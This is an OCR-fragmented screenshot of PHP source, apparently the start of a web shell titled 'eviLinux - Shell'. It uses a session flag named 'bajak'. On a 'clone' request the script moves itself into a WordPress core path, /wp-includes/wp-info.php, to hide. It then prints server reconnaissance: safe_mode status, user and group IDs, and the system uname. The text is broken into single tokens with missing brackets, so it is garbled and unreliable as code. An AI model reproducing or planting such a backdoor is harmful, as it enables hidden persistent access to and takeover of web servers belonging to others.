
$_SESSION
[
'bajak'
] = 
0
;

else
 {
$_SESSION
[
'bajak'
if
(
isset
(
$_GET
[
'clone'
$source
 = 
$_SERVER
[
'SCRIPT_FILENAME'
$desti
 =
$_SERVER
[
'DOCUMENT_ROOT'
].
"/wp-inclu
des/wp-info.php"
;

rename(
$source
, 
$desti
);

$safem0de
 = @ini_get(
'safe_mode'
if
 (!
$safem0de
) {
$security
= 
"SAFE_MODE : OF
F"
else
 {
$security
= 
"SAFE_MODE : ON"
echo
"<title>eviLinux - Shell</title><br><br
>"
echo
"<font size=2 color=#888888><b>"
.
$secur
ity
.
"</b><br>"
$cur_user
=
"("
.get_current_user().
")"
echo
"<font size=2 color=#888888><b>User : u
id="
.getmyuid().
$cur_user
.
" gid="
.getmygid
().
$cur_user
.
"</b><br>"
echo
"<font size=2 color=#888888><b>Uname : 
"
.php_uname().
"</b><br>"
echo
"<font size=2 color=#888888><b>Disable 